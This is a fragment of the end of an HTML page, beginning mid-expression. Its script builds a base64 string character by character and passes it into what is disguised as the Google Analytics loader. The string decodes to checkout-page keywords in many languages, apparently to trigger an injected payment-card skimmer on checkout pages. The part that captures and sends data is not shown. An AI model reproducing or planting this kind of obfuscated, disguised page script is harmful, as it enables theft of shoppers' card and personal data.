+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
</body>
</html>